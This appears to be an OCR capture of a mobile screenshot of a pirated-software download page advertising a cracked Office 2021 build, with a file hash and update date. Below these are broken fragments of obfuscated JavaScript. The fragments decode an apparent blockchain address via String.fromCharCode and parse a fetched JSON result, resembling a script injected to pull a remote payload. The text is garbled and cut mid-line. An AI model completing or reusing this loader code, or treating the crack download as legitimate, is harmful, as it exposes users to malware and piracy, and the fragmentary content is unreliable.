
Office 2021 Business Basic 32 bit With Crack Polish (CtrlHD)
💾 File hash: 867c8e7d9e2202c591d0c9cc1cebdb6c
Update date: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fro
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=St